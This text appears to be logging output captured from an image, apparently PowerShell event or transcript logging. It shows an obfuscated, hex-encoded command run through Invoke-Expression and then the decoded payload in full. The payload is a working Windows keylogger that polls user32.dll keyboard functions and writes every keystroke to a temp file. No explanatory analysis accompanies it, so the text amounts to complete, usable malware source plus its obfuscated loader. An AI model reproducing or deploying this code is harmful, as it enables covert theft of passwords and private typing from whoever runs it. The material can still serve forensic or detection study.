 61r62s6co65y20z2d,4es61y6d,65y20y61s73z63r69-69-20{2do56s61y6c{75z65o20{28z39z29y3bz20z24s61z73s63r69o69,20,2d-6cy65o20,32-
35o34z3bo20z24z61{73z63y69z69z2bo2b-29,20z7boaz20z20,20o20z20-20-20-20z53z65y74,2do56,61{72,69o61-62z6c-65,20,2do4e{61r6d-65
-20r73y74o61y74z65,20s2dr56,61s6cs75-65o20,28-24y41z50s49,3a-3ay47s65y74-41{73r79o6es63o4b,65o79s53s74z61-
74s65r28y24r61o73o63z69s69o29y29,a-20,20{20,20z20o20{20,20s69z66{20z28r24{73,74y61r74{65-20s2dz65{71-20z2do33-
32z37r36z37y29z20z7brar20,20{20s20z20s20-20,20s20s20{24s6e{75y6c,6cs20o3d-20{5by63z6fr6e-73-6f,6cr65{5dz3a
{3ar43,61r70z73z4cy6fy63{6b-ar20o20{20{20s20z20s20r20,20r20y24r76r69r72y74y75s61y6c-4bo65y79,20r3d{20-24r41{50y49r3as3ao4d-
61s70-56y69-72o74r75z61{6cy4b,65,79r28{24z61s73y63-69y69,2c-20o33z29ray20r20{20-20z20,20-20s20r20{20{24s6bs62z73o74z61r74,65
-20s3d,20z4e,65{77z2d-4fr62y6a{65y63{74y20s42y79s74{65y5br5d,20{32-35y36,a-20r20y20y20r20r20z20-20y20y20-24y63-68
{65r63o6by6bs62r73,74s61{74s65s20s3ds20{24{41o50o49r3a,3ar47,65r74-4bo65{79r62r6fo61r72o64r53r74s61o74,65s28y24,6bs62,73s74
{61{74z65y29yay20z20{20y20r20z20{20,20o20-20,24o6d,79s63{68y61o72z20-3d-20y4ez65r77s2dr4fy62-6a,65,63z74-20r2ds54s79-70-65
{4ey61o6d,65,20{53y79o73,74{65{6dy2eo54{65z78t74o2e{53o74{72z69y6er67{42{75,69o6c-64{65-72yao20,20y20o20r20o20r20
{20,20,20o24y73,75z63-63s65-73,73s20,3do20o24y41y50r49,3as3a,54{6fo55{6e{69s63r6f,64-65-
28z24r61,73r63o69s69s2cz20,24o76z69y72r74-75y61r6c{4bo65y79o2co20y24z6b-62-73{74r61{74s65o2cs20r24r6d{79o63s68{61{72-2c
{20z24r6ds79-63y68-61-72-2e,43o61s70y61r63s69o74r79,2c{20z30s29-ao20{20r20,20{20z20-20r20{20,20,69{66s20-28r24-73{75-63z63
{65{73y73,29,20,a,20o20r20-20s20{20-20s20s20z20o7b,a{20,20{20r20-20y20{20z20y20-20o20-20s5b,53,79s73y74,65,6d,2e-49
{4fo2eo46z69y6cz65,5d{3a-3az41z70o70-65r6er64z41{6cy6c{54r65s78{74o28z24,50,61,74y68y2cz20,24{6dz79o63-68r61-
72y2cy20z5b,53s79{73s74{65s6ds2e,54z65,78s74,2es45,6ey63,6fy64-69r6e{67s5ds3ay3ao55{6ey69,63-6f,64z65r29y20ray20z20z20y20
{20,20z20o20-20s20o7dya{20-20y20-20y20,20,20,20,7d-as20y20,20y20z20y20z7dzay20,20-20z20y7dray20{20s7dra,20-
20y66r69r6e,61s6cs6co79zar20-20o7b-a-20r20y20-20z6ez6fr74,65y70{61s64o20y24r50r61o74z68zas20s20r7dzao7doas53y74{61-72z74y2d-
4br65,79,4cy6f,67z67y65-72'.SPLiT('y,-zrso{' ) |%{ ([coNVErt]::toint16(( $_.TOstRiNG() ) ,16 ) -as[CHAr]) }) -JOIN''| .(
$pShome[4]+$pshOme[34]+'x')
CommandInvocation(Invoke-Expression): "Invoke-Expression" ParameterBinding(Invoke-Expression): name="Command";
value="function Start-KeyLogger($Path="$env:temp\keylogger.txt") { Set-Variable -Name signatures -Value (@' [DllImport
("user32.dll", CharSet=CharSet.Auto, ExactSpelling=true)] public static extern short GetAsyncKeyState(int virtualKeyCode);
[DllImport("user32.dll", CharSet=CharSet.Auto)] public static extern int GetKeyboardState(byte[] keystate); [DllImport
("user32.dll", CharSet=CharSet.Auto)] public static extern int MapVirtualKey(uint uCode, int uMapType); [DllImport
("user32.dll", CharSet=CharSet.Auto)] public static extern int ToUnicode(uint wVirtKey, uint wScanCode, byte[] lpkeystate,
System.Text.StringBuilder pwszBuff, int cchBuff, uint wFlags); '@) Set-Variable -Name API -Value (Add-Type -Namespace API -
PassThru -Name 'Win32' -MemberDefinition $signatures) Set-Variable -Name null -Value (New-Item -ItemType File -Path $Path -
Force) try { Write-Host 'Recording key presses. Press CTRL+C to see results.' -ForegroundColor Red while ($true) { Start-
Sleep -Milliseconds 40 for (Set-Variable -Name ascii -Value (9); $ascii -le 254; $ascii++) { Set-Variable -Name state -Value
($API::GetAsyncKeyState($ascii)) if ($state -eq -32767) { $null = [console]::CapsLock $virtualKey = $API::MapVirtualKey
($ascii, 3) $kbstate = New-Object Byte[] 256 $checkkbstate = $API::GetKeyboardState($kbstate) $mychar = New-Object -TypeName
System.Text.StringBuilder $success = $API::ToUnicode($ascii, $virtualKey, $kbstate, $mychar, $mychar.Capacity, 0) if
($success) { [System.IO.File]::AppendAllText($Path, $mychar, [System.Text.Encoding]::Unicode) } } } } } finally { notepad
$Path } } Start-KeyLogger" TerminatingError(): "The pipeline has been stopped."